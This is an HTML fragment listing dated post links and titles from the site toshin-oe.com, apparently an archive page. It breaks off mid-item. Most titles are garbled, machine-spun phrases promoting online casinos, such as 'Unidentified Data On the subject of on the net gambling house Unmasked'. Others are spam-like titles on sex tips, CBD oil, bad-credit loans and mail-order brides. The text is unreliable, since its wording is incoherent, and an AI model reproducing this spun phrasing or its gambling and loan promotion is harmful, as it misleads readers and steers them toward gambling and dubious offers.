                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/01/29</p>
